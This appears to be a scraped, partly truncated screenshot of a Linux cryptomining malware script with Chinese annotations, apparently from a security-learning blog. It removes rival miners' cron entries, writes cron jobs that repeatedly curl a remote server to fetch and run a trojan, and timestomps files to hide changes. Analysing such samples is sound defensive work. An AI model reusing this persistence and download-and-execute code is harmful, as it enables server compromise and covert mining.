 chattr -aui /etc/crontab /etc/cron.d /etc/cron.d/* /var/spool /var/spool/cron /var/spool/cron/* >/
mkdir -p /etc/cron.d /var/spool/cron
sed -i -e '/base64/d' -e '/docker/d' -e '/pastebin.com/d' -e '/gitee/d' -e '/mr.sh/d' -e '/2mr.sh
find /etc/cron.d -type f -print0|xargs -r0 sed -i -e '/base64/d' -e '/docker/d' -e '/curl/d' -e '/
find /var/spool/cron -type f -print0|xargs -r0 sed -i -e '/base64/d' -e '/docker/d' -e '/curl/d'
if [ -f /var/spool/mail/root ]; then
清理其他常见的挖矿脚本的cron
rm -f /var/spool/mail/root
mkdir -p /var/spool/mail/root
touch -amr "$(find /usr/bin -type f|shuf -n1)" /var/spool/mail/root
fi
if [ "$(grep WebKit ${c1}|wc -l)" -ne 1 ]; then
判断cron中是否有自己的关键字
chattr -aui ${c1} >/dev/null 2>&1
rm -rf ${c1}
echo "MAILTO=''" >${c1}
echo "*/19 * * * * root if [ \"\$(pgrep -f ${lex}|wc -l)\" -eq 0 ];then ${lex};fi;(curl ${odc}
touch -amr "$(find /usr/bin -type f|shuf -n1)" ${c1}
fi
if [ $(grep "MAILTO=''" ${c1}|wc -l) -ne 1 ]; then
将自己写入crontab，定时从
服务器下载木马并执行
sed -i '/MAILTO/d' ${c1}
sed -i "1s#^#MAILTO=''\n#g" ${c1}
touch -amr "$(find /usr/bin -type f|shuf -n1)" ${c1}
fi
if [ "$(grep .. ${c1}|sort|uniq -cd|sort -r|wc -l)" -ne 0 ] && [ "$(command -v perl|wc -l)" -eq 1
perl -i -ne 'print if ! $x{$_}++' ${c1}
touch -amr "$(find /usr/bin -type f|shuf -n1)" ${c1}
fi
if [ "$(grep WebKit ${c2}|wc -l)" -ne 1 ]; then
sed -i "/curl/d" ${c2}
echo "*/11 * * * * root if [ \"\$(pgrep -f ${lex}|wc -l)\" -eq 0 ];then ${lex};fi;(curl ${odc}
touch -amr "$(find /usr/bin -type f|shuf -n1)" ${c2}
HACK学习呀